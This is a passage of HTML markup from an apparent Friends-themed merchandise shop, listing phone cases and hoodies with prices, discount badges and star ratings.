  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="325">
    <a href="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/893/conversions/friends_doodle_phone_case_7735-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - Friends Doodle Phone Case FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - Friends Doodle Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="315">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-stop-the-q-tip-hoodie-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/845/conversions/friends-stop-the-q-tip-hoodie-1-small.jpg?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Stop The Q Tip Hoodie FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-stop-the-q-tip-hoodie-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Stop The Q Tip Hoodie FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://friendstvshow.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="7">
    <a href="https://friendstvshow.shop/product/friends-tv-show-hoodies-friends-light-frame-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/13/conversions/Friends-Tv-Show-Harajuku-Funny-C-14-small.jpg?w=250&amp;h=250"
                alt="Friends TV Show Hoodies – Friends Light Frame Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-tv-show-hoodies-friends-light-frame-pullover-hoodie" class="capitalize hover:underline leading-3">Friends TV Show Hoodies – Friends Light Frame Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="10">
    <a href="https://friendstvshow.shop/product/friends-tv-show-hoodies-friends-umbrella-shadow-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/15/conversions/Friends-Tv-Show-Harajuku-Funny-C-11-small.jpg?w=250&amp;h=250"
                alt="Friends TV Show Hoodies – Friends Umbrella Shadow Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-tv-show-hoodies-friends-umbrella-shadow-pullover-hoodie" class="capitalize hover:underline leading-3">Friends TV Show Hoodies – Friends Umbrella Shadow Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

